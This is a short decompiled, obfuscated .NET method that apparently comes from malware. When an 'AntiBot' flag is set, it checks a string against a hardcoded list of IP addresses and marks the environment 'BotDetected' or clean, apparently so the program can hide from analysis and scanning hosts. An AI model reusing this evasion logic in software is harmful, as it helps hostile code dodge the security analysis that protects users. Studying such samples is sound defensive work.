 // Token: 0x06000086 RID: 134 RVA: 0x000066AC File Offset: 0x000048AC
public static void smethod_74()
{
if (Operators.CompareString(Class6.string_29, "EnabledAntiBot", false) == 0)
{
if (Class6.string_16.Contains("89.208.29.130") | Class6.string_16.Contains("69.55.5.249") | Class6.string_16.Contains("141.226.236.91") | Class6.string_16.Contains("69.55.5.249") |
Class6.string_16.Contains("3.23.155.57"))
{
Class6.string_28 = "BotDetected";
}
else
{
Class6.string_28 = "$BotClean$";
}
}
else
{
Class6.string_28 = "$BotClean$";
}
}